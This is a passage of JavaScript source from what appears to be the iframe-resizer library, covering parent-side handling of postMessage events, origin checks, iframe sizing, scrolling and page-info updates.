window.MutationObserver ||\n      window.WebKitMutationObserver ||\n      window.MozMutationObserver\n    )\n  }\n\n  function addEventListener(el, evt, func) {\n    el.addEventListener(evt, func, false)\n  }\n\n  function removeEventListener(el, evt, func) {\n    el.removeEventListener(evt, func, false)\n  }\n\n  function setupRequestAnimationFrame() {\n    var vendors = ['moz', 'webkit', 'o', 'ms']\n    var x\n\n    // Remove vendor prefixing if prefixed and break early if not\n    for (x = 0; x < vendors.length && !requestAnimationFrame; x += 1) {\n      requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame']\n    }\n\n    if (requestAnimationFrame) {\n      // Firefox extension content-scripts have a globalThis object that is not the same as window.\n      // Binding `requestAnimationFrame` to window allows the function to work and prevents errors\n      // being thrown when run in that context, and should be a no-op in every other context.\n      requestAnimationFrame = requestAnimationFrame.bind(window)\n    } else {\n      log('setup', 'RequestAnimationFrame not supported')\n    }\n  }\n\n  function getMyID(iframeId) {\n    var retStr = 'Host page: ' + iframeId\n\n    if (window.top !== window.self) {\n      retStr =\n        window.parentIFrame && window.parentIFrame.getId\n          ? window.parentIFrame.getId() + ': ' + iframeId\n          : 'Nested host page: ' + iframeId\n    }\n\n    return retStr\n  }\n\n  function formatLogHeader(iframeId) {\n    return msgId + '[' + getMyID(iframeId) + ']'\n  }\n\n  function isLogEnabled(iframeId) {\n    return settings[iframeId] ? settings[iframeId].log : logEnabled\n  }\n\n  function log(iframeId, msg) {\n    output('log', iframeId, msg, isLogEnabled(iframeId))\n  }\n\n  function info(iframeId, msg) {\n    output('info', iframeId, msg, isLogEnabled(iframeId))\n  }\n\n  function warn(iframeId, msg) {\n    output('warn', iframeId, msg, true)\n  }\n\n  function output(type, iframeId, msg, enabled) {\n    if (true === enabled && 'object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console[type](formatLogHeader(iframeId), msg)\n    }\n  }\n\n  function iFrameListener(event) {\n    function resizeIFrame() {\n      function resize() {\n        setSize(messageData)\n        setPagePosition(iframeId)\n        on('onResized', messageData)\n      }\n\n      ensureInRange('Height')\n      ensureInRange('Width')\n\n      syncResize(resize, messageData, 'init')\n    }\n\n    function processMsg() {\n      var data = msg.slice(msgIdLen).split(':')\n      var height = data[1] ? parseInt(data[1], 10) : 0\n      var iframe = settings[data[0]] && settings[data[0]].iframe\n      var compStyle = getComputedStyle(iframe)\n\n      return {\n        iframe: iframe,\n        id: data[0],\n        height: height + getPaddingEnds(compStyle) + getBorderEnds(compStyle),\n        width: data[2],\n        type: data[3]\n      }\n    }\n\n    function getPaddingEnds(compStyle) {\n      if (compStyle.boxSizing !== 'border-box') {\n        return 0\n      }\n      var top = compStyle.paddingTop ? parseInt(compStyle.paddingTop, 10) : 0\n      var bot = compStyle.paddingBottom\n        ? parseInt(compStyle.paddingBottom, 10)\n        : 0\n      return top + bot\n    }\n\n    function getBorderEnds(compStyle) {\n      if (compStyle.boxSizing !== 'border-box') {\n        return 0\n      }\n      var top = compStyle.borderTopWidth\n        ? parseInt(compStyle.borderTopWidth, 10)\n        : 0\n      var bot = compStyle.borderBottomWidth\n        ? parseInt(compStyle.borderBottomWidth, 10)\n        : 0\n      return top + bot\n    }\n\n    function ensureInRange(Dimension) {\n      var max = Number(settings[iframeId]['max' + Dimension]),\n        min = Number(settings[iframeId]['min' + Dimension]),\n        dimension = Dimension.toLowerCase(),\n        size = Number(messageData[dimension])\n\n      log(iframeId, 'Checking ' + dimension + ' is in range ' + min + '-' + max)\n\n      if (size < min) {\n        size = min\n        log(iframeId, 'Set ' + dimension + ' to min value')\n      }\n\n      if (size > max) {\n        size = max\n        log(iframeId, 'Set ' + dimension + ' to max value')\n      }\n\n      messageData[dimension] = '' + size\n    }\n\n    function isMessageFromIFrame() {\n      function checkAllowedOrigin() {\n        function checkList() {\n          var i = 0,\n            retCode = false\n\n          log(\n            iframeId,\n            'Checking connection is from allowed list of origins: ' +\n              checkOrigin\n          )\n\n          for (; i < checkOrigin.length; i++) {\n            if (checkOrigin[i] === origin) {\n              retCode = true\n              break\n            }\n          }\n          return retCode\n        }\n\n        function checkSingle() {\n          var remoteHost = settings[iframeId] && settings[iframeId].remoteHost\n          log(iframeId, 'Checking connection is from: ' + remoteHost)\n          return origin === remoteHost\n        }\n\n        return checkOrigin.constructor === Array ? checkList() : checkSingle()\n      }\n\n      var origin = event.origin,\n        checkOrigin = settings[iframeId] && settings[iframeId].checkOrigin\n\n      if (checkOrigin && '' + origin !== 'null' && !checkAllowedOrigin()) {\n        throw new Error(\n          'Unexpected message received from: ' +\n            origin +\n            ' for ' +\n            messageData.iframe.id +\n            '. Message was: ' +\n            event.data +\n            '. This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.'\n        )\n      }\n\n      return true\n    }\n\n    function isMessageForUs() {\n      return (\n        msgId === ('' + msg).slice(0, msgIdLen) &&\n        msg.slice(msgIdLen).split(':')[0] in settings\n      ) // ''+Protects against non-string msg\n    }\n\n    function isMessageFromMetaParent() {\n      // Test if this message is from a parent above us. This is an ugly test, however, updating\n      // the message format would break backwards compatibility.\n      var retCode = messageData.type in { true: 1, false: 1, undefined: 1 }\n\n      if (retCode) {\n        log(iframeId, 'Ignoring init message from meta parent page')\n      }\n\n      return retCode\n    }\n\n    function getMsgBody(offset) {\n      return msg.slice(msg.indexOf(':') + msgHeaderLen + offset)\n    }\n\n    function forwardMsgFromIFrame(msgBody) {\n      log(\n        iframeId,\n        'onMessage passed: {iframe: ' +\n          messageData.iframe.id +\n          ', message: ' +\n          msgBody +\n          '}'\n      )\n\n      on('onMessage', {\n        iframe: messageData.iframe,\n        message: JSON.parse(msgBody)\n      })\n\n      log(iframeId, '--')\n    }\n\n    function getPageInfo() {\n      var bodyPosition = document.body.getBoundingClientRect(),\n        iFramePosition = messageData.iframe.getBoundingClientRect()\n\n      return JSON.stringify({\n        iframeHeight: iFramePosition.height,\n        iframeWidth: iFramePosition.width,\n        clientHeight: Math.max(\n          document.documentElement.clientHeight,\n          window.innerHeight || 0\n        ),\n        clientWidth: Math.max(\n          document.documentElement.clientWidth,\n          window.innerWidth || 0\n        ),\n        offsetTop: parseInt(iFramePosition.top - bodyPosition.top, 10),\n        offsetLeft: parseInt(iFramePosition.left - bodyPosition.left, 10),\n        scrollTop: window.pageYOffset,\n        scrollLeft: window.pageXOffset,\n        documentHeight: document.documentElement.clientHeight,\n        documentWidth: document.documentElement.clientWidth,\n        windowHeight: window.innerHeight,\n        windowWidth: window.innerWidth\n      })\n    }\n\n    function sendPageInfoToIframe(iframe, iframeId) {\n      function debouncedTrigger() {\n        trigger('Send Page Info', 'pageInfo:' + getPageInfo(), iframe, iframeId)\n      }\n      debounceFrameEvents(debouncedTrigger, 32, iframeId)\n    }\n\n    function startPageInfoMonitor() {\n      function setListener(type, func) {\n        function sendPageInfo() {\n          if (settings[id]) {\n            sendPageInfoToIframe(settings[id].iframe, id)\n          } else {\n            stop()\n          }\n        }\n\n        ;['scroll', 'resize'].forEach(function (evt) {\n          log(id, type + evt + ' listener for sendPageInfo')\n          func(window, evt, sendPageInfo)\n        })\n      }\n\n      function stop() {\n        setListener('Remove ', removeEventListener)\n      }\n\n      function start() {\n        setListener('Add ', addEventListener)\n      }\n\n      var id = iframeId // Create locally scoped copy of iFrame ID\n\n      start()\n\n      if (settings[id]) {\n        settings[id].stopPageInfo = stop\n      }\n    }\n\n    function stopPageInfoMonitor() {\n      if (settings[iframeId] && settings[iframeId].stopPageInfo) {\n        settings[iframeId].stopPageInfo()\n        delete settings[iframeId].stopPageInfo\n      }\n    }\n\n    function checkIFrameExists() {\n      var retBool = true\n\n      if (null === messageData.iframe) {\n        warn(iframeId, 'IFrame (' + messageData.id + ') not found')\n        retBool = false\n      }\n      return retBool\n    }\n\n    function getElementPosition(target) {\n      var iFramePosition = target.getBoundingClientRect()\n\n      getPagePosition(iframeId)\n\n      return {\n        x: Math.floor(Number(iFramePosition.left) + Number(pagePosition.x)),\n        y: Math.floor(Number(iFramePosition.top) + Number(pagePosition.y))\n      }\n    }\n\n    function scrollRequestFromChild(addOffset) {\n      /* istanbul ignore next */ // Not testable in Karma\n      function reposition() {\n        pagePosition = newPosition\n        scrollTo()\n        log(iframeId, '--')\n      }\n\n      function calcOffset() {\n        return {\n          x: Number(messageData.width) + offset.x,\n          y: Number(messageData.height) + offset.y\n        }\n      }\n\n      function scrollParent() {\n        if (window.parentIFrame) {\n          window.parentIFrame['scrollTo' + (addOffset ? 'Offset' : '')](\n            newPosition.x,\n            newPosition.y\n          )\n        } else {\n          warn(\n            iframeId,\n            'Unable to scroll to requested position, window.parentIFrame not found'\n          )\n        }\n      }\n\n      var offset = addOffset\n          ? getElementPosition(messageData.iframe)\n          : { x: 0, y: 0 },\n        newPosition = calcOffset()\n\n      log(\n        iframeId,\n        'Reposition requested from iFrame (offset x:' +\n          offset.x +\n          ' y:' +\n          offset.y +\n          ')'\n      )\n\n      if (window.top === window.self) {\n        reposition()\n      } else {\n        scrollParent()\n      }\n    }\n\n    function scrollTo() {\n      if (false === on('onScroll', pagePosition)) {\n        unsetPagePosition()\n      } else {\n        setPagePosition(iframeId)\n      }\n    }\n\n    function findTarget(location) {\n      function jumpToTarget() {\n        var jumpPosition = getElementPosition(target)\n\n        log(\n          iframeId,\n          'Moving to in page link (#' +\n            hash +\n            ') at x: ' +\n            jumpPosition.x +\n            ' y: ' +\n            jumpPosition.y\n        )\n        pagePosition = {\n          x: jumpPosition.x,\n          y: jumpPosition.y\n        }\n\n        scrollTo()\n        log(iframeId, '--')\n      }\n\n      function jumpToParent() {\n        if (window.parentIFrame) {\n          window.parentIFrame.moveToAnchor(hash)\n        } else {\n          log(\n            iframeId,\n            'In page link #' +\n              hash +\n              ' not found and window.parentIFrame not found'\n          )\n        }\n      }\n\n      var hash = location.split('#')[1] || '',\n        hashData = decodeURIComponent(hash),\n        target =\n          document.getElementById(hashData) ||\n          document.getElementsByName(hashData)[0]\n\n      if (target) {\n        jumpToTarget()\n      } else if (window.top === window.self) {\n        log(iframeId, 'In page link #' + hash + ' not found')\n      } else {\n        jumpToParent()\n      }\n    }\n\n    function onMouse(event) {\n      var mousePos = {}\n\n      if (Number(messageData.width) === 0 && Number(messageData.height) === 0) {\n        var data = getMsgBody(9).split(':')\n        mousePos = {\n          x: data[1],\n          y: data[0]\n        }\n      } else {\n        mousePos = {\n          x: messageData.width,\n          y: messageData.height\n        }\n      }\n\n      on(event, {\n        iframe: messageData.iframe,\n        screenX: Number(mousePos.x),\n        screenY: Number(mousePos.y),\n        type: messageData.type\n      })\n    }\n\n    function on(funcName, val) {\n      return chkEvent(iframeId, funcName, val)\n    }\n\n    function actionMsg() {\n      if (settings[iframeId] && settings[iframeId].firstRun) firstRun()\n\n      switch (messageData.type) {\n        case 'close': {\n          closeIFrame(messageData.iframe)\n          break\n        }\n\n        case 'message': {\n          forwardMsgFromIFrame(getMsgBody(6))\n          break\n        }\n\n        case 'mouseenter': {\n          onMouse('onMouseEnter')\n          break\n        }\n\n        case 'mouseleave': {\n          onMouse('onMouseLeave')\n          break\n        }\n\n        case 'autoResize': {\n          settings[iframeId].autoResize = JSON.parse(getMsgBody(9))\n          break\n        }\n\n        case 'scrollTo': {\n          scrollRequestFromChild(false)\n          break\n        }\n\n        case 'scrollToOffset': {\n          scrollRequestFromChild(true)\n          break\n        }\n\n        case 'pageInfo': {\n          sendPageInfoToIframe(\n            settings[iframeId] && settings[iframeId].iframe,\n            iframeId\n          )\n          startPageInfoMonitor()\n          break\n        }\n\n        case 'pageInfoStop': {\n          stopPageInfoMonitor()\n          break\n        }\n\n        case 'inPageLink': {\n          findTarget(getMsgBody(9))\n          break\n        }\n\n        case 'reset': {\n          resetIFrame(messageData)\n          break\n        }\n\n        case 'init': {\n          resizeIFrame()\n          on('onInit', messageData.iframe)\n          break\n        }\n\n        default: {\n          if (\n            Number(messageData.width) === 0 &&\n            Number(messageData.height) === 0\n          ) {\n            warn(\n              'Unsupported message received (' +\n                messageData.type +\n                '), this is likely due to the iframe containing a later ' +\n                'version of iframe-resizer than the parent page'\n            )\n          } else {\n            resizeIFrame()\n          }\n        }\n      }\n    }\n\n    function hasSettings(iframeId) {\n      var retBool = true\n\n      if (!settings[iframeId]) {\n        retBool = false\n        warn(\n          messageData.type +\n            ' No settings for ' +\n            iframeId +\n            '. Message was: ' +\n            msg\n        )\n      }\n\n      return retBool\n    }\n\n    function iFrameReadyMsgReceived() {\n      // eslint-disable-next-line no-restricted-syntax, guard-for-in\n      for (var iframeId in settings) {\n        trigger(\n          'iFrame requested init',\n          createOutgoingMsg(iframeId),\n          settings[iframeId].iframe,\n          iframeId\n        )\n      }\n    }\n\n    function firstRun() {\n      if (settings[iframeId]) {\n        settings[iframeId].firstRun = false\n      }\n    }\n\n    var msg = event.data,\n      messageData = {},\n      iframeId = null\n\n    if ('[iFrameResizerChild]Ready' === msg) {\n      iFrameReadyMsgReceived()\n    } else if (isMessageForUs()) {\n      messageData = processMsg()\n      iframeId = messageData.id\n      if (settings[iframeId]) {\n        settings[iframeId].loaded = true\n      }\n\n      if (!isMessageFromMetaParent() && hasSettings(iframeId)) {\n        log(iframeId, 'Received: ' + msg)\n\n        if (checkIFrameExists() && isMessageFromIFrame()) {\n          actionMsg()\n        }\n      }\n    } else {\n      info(iframeId, 'Ignored: ' + msg)\n    }\n  }\n\n  function chkEvent(iframeId, funcName, val) {\n    var func = null,\n      retVal = null\n\n    if (settings[iframeId]) {\n      func = settings[iframeId][funcName]\n\n      if ('function' === typeof func) {\n        retVal = func(val)\n      } else {\n        throw new TypeError(\n          funcName + ' on iFrame[' + iframeId + '] is not a function'\n        )\n      }\n    }\n\n    return retVal\n  }\n\n  function removeIframeListeners(iframe) {\n    var iframeId = iframe.id\n    delete settings[iframeId]\n  }\n\n  function closeIFrame(iframe) {\n    var iframeId = iframe.id\n    if (chkEvent(iframeId, 'onClose', iframeId) === false) {\n      log(iframeId, 'Close iframe cancelled by onClose event')\n      return\n    }\n    log(iframeId, 'Removing iFrame: ' + iframeId)\n\n    try {\n      // Catch race condition error with React\n      if (iframe.parentNode) {\n        iframe.parentNode.removeChild(iframe)\n      }\n    } catch (error) {\n      warn(error)\n    }\n\n    chkEvent(iframeId, 'onClosed', iframeId)\n    log(iframeId, '--')\n    removeIframeListeners(iframe)\n    if (destroyObserver) {\n      destroyObserver.disconnect()\n      destroyObserver = null\n    }\n  }\n\n  function getPagePosition(iframeId) {\n    if (null === pagePosition) {\n      pagePosition = {\n        x:\n          window.pageXOffset === undefined\n            ? document.documentElement.scrollLeft\n            : window.pageXOffset,\n        y:\n          window.pageYOffset === undefined\n            ? document.documentElement.scrollTop\n            : window.pageYOffset\n      }\n      log(\n        iframeId,\n        'Get page position: ' + pagePosition.x + ',' + pagePosition.y\n      )\n    }\n  }\n\n  function setPagePosition(iframeId) {\n    if (null !== pagePosition) {\n      window.scrollTo(pagePosition.x, pagePosition.y)\n      log(\n        iframeId,\n        'Set page position: ' + pagePosition.x + ',' + pagePosition.y\n      )\n      unsetPagePosition()\n    }\n  }\n\n  function unsetPagePosition() {\n    pagePosition = null\n  }\n\n  function resetIFrame(messageData) {\n    function reset() {\n      setSize(messageData)\n      trigger('reset', 'reset', messageData.iframe, messageData.id)\n    }\n\n    log(\n      messageData.id,\n      'Size reset requested by ' +\n        ('init' === messageData.type ? 'host page' : 'iFrame')\n    )\n    getPagePosition(messageData.id)\n    syncResize(reset, messageData, 'reset')\n  }\n\n  function setSize(messageData) {\n    function setDimension(dimension) {\n      if (!messageData.id) {\n        log('undefined', 'messageData id not set')\n        return\n      }\n      messageData.iframe.style[dimension] = messageData[dimension] + 'px'\n      log(\n        messageData.id,\n        'IFrame (' +\n          iframeId +\n          ') ' +\n          dimension +\n          ' set to ' +\n          messageData[dimension] +\n          'px'\n      )\n    }\n\n    function chkZero(dimension) {\n      // FireFox sets dimension of hidden iFrames to zero.\n      // So if we detect that set up an event to check for\n      // when iFrame becomes visible.\n\n      /* istanbul ignore next */ // Not testable in PhantomJS\n      if (!hiddenCheckEnabled && '0' === messageData[dimension]) {\n        hiddenCheckEnabled = true\n        log(iframeId, 'Hidden iFrame detected, creating visibility listener')\n        fixHiddenIFrames()\n      }\n    }\n\n    function processDimension(dimension) {\n      setDimension(dimension)\n      chkZero(dimension)\n    }\n\n    var iframeId = messageData.iframe.id\n\n    if (settings[iframeId]) {\n      if (settings[iframeId].sizeHeight) {\n        processDimension('height')\n      }\n      if (settings[iframeId].sizeWidth) {\n        processDimension('width')\n      }\n    }\n  }\n\n  function syncResize(func, messageData, doNotSync) {\n    /* istanbul ignore if */ // Not testable in PhantomJS\n    if (\n      doNotSync !== messageData.type &&\n      requestAnimationFrame &&\n      // including check for jasmine because had trouble getting spy to work in unit test using requestAnimationFrame\n      !window.jasmine\n    ) {\n      log(messageData.id, 'Requesting animation frame')\n      requestAnimationFrame(func)\n    } else {\n      func()\n    }\n  }\n\n  function trigger(calleeMsg, msg, iframe, id, noResponseWarning) {\n    function postMessageToIFrame() {\n      var target = settings[id] && settings[id].targetOrigin\n      log(\n        id,\n        '[' +\n          calleeMsg +\n          '] Sending msg to iframe[' +\n          id +\n          '] (' +\n          msg +\n          ') targetOrigin: ' +\n          target\n      )\n      iframe.contentWindow.postMessage(msgId + msg, target)\n    }\n\n    function iFrameNotFound() {\n      warn(id, '[' + calleeMsg + '] IFrame(' + id + ') not found')\n    }\n\n    function chkAndSend() {\n      if (\n        iframe &&\n        'contentWindow' in iframe &&\n        null !== iframe.contentWindow\n      ) {\n        // Null test for PhantomJS\n        postMessageToIFrame()\n      } else {\n        iFrameNotFound()\n      }\n    }\n\n    function warnOnNoResponse() {\n      function warning() {\n        if (settings[id] && !settings[id].loaded && !errorShown) {\n          errorShown = true\n          warn(\n            id,\n            'IFrame has not responded within ' +\n              settings[id].warningTimeout / 1000 +\n              ' seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning.'\n          )\n        }\n      }\n\n      if (\n        !!noResponseWarning &&\n        settings[id] &&\n        !!settings[id].warningTimeout\n      ) {\n        settings[id].msgTimeout = setTimeout(\n          warning,\n          settings[id].warningTimeout\n        )\n      }\n    }\n\n    var errorShown = false\n\n    id = id || iframe.id\n\n    if (settings[id]) {\n      chkAndSend()\n      warnOnNoResponse()\n    }\n  }\n\n  function createOutgoingMsg(iframeId) {\n    return (\n      iframeId +\n      ':' +\n      settings[iframeId].bodyMarginV1 +\n      ':' +\n      settings[iframeId].sizeWidth +\n      ':' +\n      settings[iframeId].log +\n      ':' +\n      settings[iframeId].interval +\n      ':' +\n      settings[iframeId].enablePublicMethods +\n      ':' +\n      settings[iframeId].autoResize +\n      ':' +\n      settings[iframeId].bodyMargin +\n      ':' +\n      settings[iframeId].heightCalculationMethod +\n      ':' +\n      settings[iframeId].bodyBackground +\n      ':' +\n      settings[iframeId].bodyPadding +\n      ':' +\n      settings[iframeId].tolerance +\n      ':' +\n      settings[iframeId].inPageLinks +\n      ':' +\n      settings[iframeId].resizeFrom +\n      ':' +\n      settings[iframeId].widthCalculationMethod +\n      ':' +\n      settings[iframeId].mouseEvents\n    )\n  }\n\n  function isNumber(value) {\n    return typeof value === 'number'\n  }\n\n  function setupIFrame(iframe, options) {\n    function setLimits() {\n      function addStyle(style) {\n        var styleValue = settings[iframeId][style]\n        if (Infinity !== styleValue && 0 !== styleValue) {\n          iframe.style[style] = isNumber(styleValue)\n            ? styleValue + 'px'\n            : styleValue\n          log(iframeId, 'Set ' + style + ' = ' + iframe.style[style])\n        }\n      }\n\n      function chkMinMax(dimension) {\n        if (\n          settings[iframeId]['min' + dimension] >\n          settings[iframeId]['max' + dimension]\n        ) {\n          throw new Error(\n            'Value for min' +\n              dimension +\n              ' can not be greater than max' +\n              dimension\n          )\n        }\n      }\n\n      chkMinMax('Height')\n      chkMinMax('Width')\n\n      addStyle('maxHeight')\n      addStyle('minHeight')\n      addStyle('maxWidth')\n      addStyle('minWidth')\n    }\n\n    function newId() {\n      var id = (options && options.id) || defaults.id + count++\n      if (null !== document.getElementById(id)) {\n        id += count++\n      }\n      return id\n    }\n\n    function ensureHasId(iframeId) {\n      if (typeof iframeId !== 'string') {\n        throw new TypeError('Invaild id for iFrame. Expected String')\n      }\n\n      if ('' === iframeId) {\n        // eslint-disable-next-line no-multi-assign\n        iframe.id = iframeId = newId()\n        logEnabled = (options || {}).log\n        log(\n          iframeId,\n          'Added missing iframe ID: ' + iframeId + ' (' + iframe.src + ')'\n        )\n      }\n\n      return iframeId\n    }\n\n    function setScrolling() {\n      log(\n        iframeId,\n        'IFrame scrolling ' +\n          (settings[iframeId] && settings[iframeId].scrolling\n            ? 'enabled'\n            : 'disabled') +\n          ' for ' +\n          iframeId\n      )\n      iframe.style.overflow =\n        false === (settings[iframeId] && settings[iframeId].scrolling)\n          ? 'hidden'\n          : 'auto'\n      switch (settings[iframeId] && settings[iframeId].scrolling) {\n        case 'omit': {\n          break\n        }\n\n        case true: {\n          iframe.scrolling = 'yes'\n          break\n        }\n\n        case false: {\n          iframe.scrolling = 'no'\n          break\n        }\n\n        default: {\n          iframe.scrolling = settings[iframeId]\n            ? settings[iframeId].scrolling\n            : 'no'\n        }\n      }\n    }\n\n    // The V1 iFrame script expects an int, where as in V2 expects a CSS\n    // string value such as '1px 3em', so if we have an int for V2, set V1=V2\n    // and then convert V2 to a string PX value.\n    function setupBodyMarginValues() {\n      if (\n        'number' ===\n          typeof (settings[iframeId] && settings[iframeId].bodyMargin) ||\n        '0' === (settings[iframeId] && settings[iframeId].bodyMargin)\n      ) {\n        settings[iframeId].bodyMarginV1 = settings[iframeId].bodyMargin\n        settings[iframeId].bodyMargin =\n          '' + settings[iframeId].bodyMargin + 'px'\n      }\n    }\n\n    function checkReset() {\n      // Reduce scope of firstRun to function, because IE8's JS execution\n      // context stack is borked and this value gets externally\n      // changed midway through running this function!!!\n      var firstRun = settings[iframeId] && settings[iframeId].firstRun,\n        resetRequertMethod =\n          settings[iframeId] &&\n          settings[iframeId].heightCalculationMethod in resetRequiredMethods\n\n      if (!firstRun && resetRequertMethod) {\n        resetIFrame({ iframe: iframe, height: 0, width: 0, type: 'init' })\n      }\n    }\n\n    function setupIFrameObject() {\n      if (settings[iframeId]) {\n        settings[iframeId].iframe.iFrameResizer = {\n          close: closeIFrame.bind(null, settings[iframeId].iframe),\n\n          removeListeners: removeIframeListeners.bind(\n            null,\n            settings[iframeId].iframe\n          ),\n\n          resize: trigger.bind(\n            null,\n            'Window resize',\n            'resize',\n            settings[iframeId].iframe\n          ),\n\n          moveToAnchor: function (anchor) {\n            trigger(\n              'Move to anchor',\n              'moveToAnchor:' + anchor,\n              settings[iframeId].iframe,\n              iframeId\n            )\n          },\n\n          sendMessage: function (message) {\n            message = JSON.stringify(message)\n            trigger(\n              'Send Message',\n              'message:' + message,\n              settings[iframeId].iframe,\n              iframeId\n            )\n          }\n        }\n      }\n    }\n\n    // We have to call trigger twice, as we can not be sure if all\n    // iframes have completed loading when this code runs. The\n    // event listener also catches the page changing in the iFrame.\n    function init(msg) {\n      function iFrameLoaded() {\n        trigger('iFrame.onload', msg, iframe, undefined, true)\n        checkReset()\n      }\n\n      function createDestroyObserver(MutationObserver) {\n        if (!iframe.parentNode) {\n          return null\n        }\n\n        var destroyObserver = new MutationObserver(function (mutations) {\n          mutations.forEach(function (mutation) {\n            var removedNodes = Array.prototype.slice.call(mutation.removedNodes) // Transform NodeList into an Array\n            removedNodes.forEach(function (removedNode) {\n              if (removedNode === iframe) {\n                closeIFrame(iframe)\n              }\n            })\n          })\n        })\n        destroyObserver.observe(iframe.parentNode, {\n          childList: true\n        })\n        return destroyObserver\n      }\n\n      var MutationObserver = getMutationObserver()\n      if (MutationObserver) {\n        destroyObserver = createDestroyObserver(MutationObserver)\n      }\n\n      addEventListener(iframe, 'load', iFrameLoaded)\n      trigger('init', msg, iframe, undefined, true)\n    }\n\n    function checkOptions(options) {\n      if ('object' !== typeof options) {\n        throw new TypeError('Options is not an object')\n      }\n    }\n\n    function copyOptions(options) {\n      // eslint-disable-next-line no-restricted-syntax\n      for (var option in defaults) {\n        if (Object.prototype.hasOwnProperty.call(defaults, option)) {\n          settings[iframeId][option] = Object.prototype.hasOwnProperty.call(\n            options,\n            option\n          )\n            ? options[option]\n            : defaults[option]\n        }\n      }\n    }\n\n    function getTargetOrigin(remoteHost) {\n      return '' === remoteHost ||\n        null !== remoteHost.match(/^(about:blank|javascript:|file:\\/\\/)/)\n        ? '*'\n        : remoteHost\n    }\n\n    function depricate(key) {\n      var splitName = key.split('Callback')\n\n      if (splitName.length === 2) {\n        var name =\n          'on' + splitName[0].charAt(0).toUpperCase() + splitName[0].slice(1)\n        this[name] = this[key]\n        delete this[key]\n        warn(\n          iframeId,\n          \"Deprecated: '\" +\n            key +\n            \"' has been renamed '\" +\n            name +\n            \"'. The old method will be removed in the next major version.\"\n        )\n      }\n    }\n\n    function processOptions(options) {\n      options = options || {}\n\n      settings[iframeId] = Object.create(null) // Protect against prototype attacks\n      settings[iframeId].iframe = iframe\n      settings[iframeId].firstRun = true\n      settings[iframeId].remoteHost =\n        iframe.src && iframe.src.split('/').slice(0, 3).join('/')\n\n      checkOptions(options)\n      Object.keys(options).forEach(depricate, options)\n      copyOptions(options)\n\n      if (settings[iframeId]) {\n        settings[iframeId].targetOrigin =\n          true === settings[iframeId].checkOrigin\n            ? getTargetOrigin(settings[iframeId].remoteHost)\n            : '*'\n      }\n    }\n\n    function beenHere() {\n      return iframeId in settings && 'iFrameResizer' in iframe\n    }\n\n    var iframeId = ensureHasId(iframe.id)\n\n    if (beenHere()) {\n      warn(iframeId, 'Ignored iFrame, already setup.')\n    } else {\n      processOptions(options)\n      setScrolling()\n      setLimits()\n      setupBodyMarginValues()\n      init(createOutgoingMsg(iframeId))\n      setupIFrameObject()\n    }\n  }\n\n  function debouce(fn, time) {\n    if (null === timer) {\n      timer = setTimeout(function () {\n        timer = null\n        fn()\n      }, time)\n    }\n  }\n\n  var frameTimer = {}\n  function debounceFrameEvents(fn, time, frameId) {\n    if (!frameTimer[frameId]) {\n      frameTimer[frameId] = setTimeout(function () {\n        frameTimer[frameId] = null\n        fn()\n      }, time)\n    }\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n\n  function fixHiddenIFrames() {\n    function checkIFrames() {\n      function checkIFrame(settingId) {\n        function chkDimension(dimension) {\n          return (\n            '0px' ===\n            (settings[settingId] && settings[settingId].iframe.style[dimension])\n          )\n        }\n\n        function isVisible(el) {\n          return null !== el.offsetParent\n        }\n\n        if (\n          settings[settingId] &&\n          isVisible(settings[settingId].iframe) &&\n          (chkDimension('height') || chkDimension('width'))\n        ) {\n          trigger(\n            'Visibility change',\n            'resize',\n            settings[settingId].iframe,\n            settingId\n          )\n        }\n      }\n\n      Object.keys(settings).forEach(function (key) {\n        checkIFrame(key)\n      })\n    }\n\n    function mutationObserved(mutations) {\n      log(\n        'window',\n        'Mutation observed: ' + mutations[0].target + ' ' + mutations[0].type\n      )\n      debouce(checkIFrames, 16)\n    }\n\n    function createMutationObserver() {\n      var target = document.querySelector('body'),\n        config = {\n          attributes: true,\n          attributeOldValue: false,\n          characterData: true,\n          characterDataOldValue: false,\n          childList: true,\n          subtree: true\n        },\n        observer = new MutationObserver(mutationObserved)\n\n      observer.observe(target, config)\n    }\n\n    var MutationObserver = getMutationObserver()\n    if (MutationObserver) {\n      createMutationObserver()\n    }\n  }\n\n  function resizeIFrames(event) {\n    function resize() {\n      sendTriggerMsg('Window ' + event, 'resize')\n    }\n\n    log('window', 'Trigger event: ' + event)\n    debouce(resize, 16)\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n  function tabVisible() {\n    function resize() {\n      sendTriggerMsg('Tab Visible', 'resize')\n    }\n\n    if ('hidden' !== document.visibilityState) {\n      log('document', 'Trigger event: Visibility change')\n      debouce(resize, 16)\n    }\n  }\n\n  function sendTriggerMsg(eventName, event) {\n    function isIFrameResizeEnabled(iframeId) {\n      return (\n        settings[iframeId] &&\n        'parent' === settings[iframeId].resizeFrom &&\n        settings[iframeId].autoResize &&\n        !settings[iframeId].firstRun\n      )\n    }\n\n    Object.keys(settings).forEach(function (iframeId) {\n      if (isIFrameResizeEnabled(iframeId)) {\n        trigger(eventName, event, settings[iframeId].iframe, iframeId)\n      }\n    })\n  }\n\n  function setupEventListeners() {\n    addEventListener(window, 'message', iFrameListener)\n\n    addEventListener(window, 'resize', function () {\n      resizeIFrames('resize')\n    })\n\n    addEventListener(document, 'visibilitychange', tabVisible)\n\n    addEventListener(document, '-webkit-visibilitychange', tabVisible)\n  }\n\n  function factory() {\n    function init(options, element) {\n      function chkType() {\n        if (!element.tagName) {\n          throw new TypeError('Object is not a valid DOM element')\n        } else if ('IFRAME' !== element.tagName.toUpperCase()) {\n          throw new TypeError(\n            'Expected <IFRAME> tag, found <' + element.tagName + '>'\n          )\n        }\n      }\n\n      if (element) {\n        chkType()\n        setupIFrame(element, options)\n        iFrames.push(element)\n      }\n    }\n\n    function warnDeprecatedOptions(options) {\n      if (options && options.enablePublicMethods) {\n        warn(\n          'enablePublicMethods option has been removed, public methods are now always available in the iFrame'\n        )\n      }\n    }\n\n    var iFrames\n\n    setupRequestAnimationFrame()\n    setupEventListeners()\n\n    return function iFrameResizeF(options, target) {\n      iFrames = [] // Only return iFrames past in on this call\n\n      warnDeprecatedOptions(options)\n\n      switch (typeof target) {\n        case 'undefined':\n        case 'string': {\n          Array.prototype.forEach.call(\n            document.querySelectorAll(target || 'iframe'),\n            init.bind(undefined, options)\n          )\n          break\n        }\n\n        case 'object': 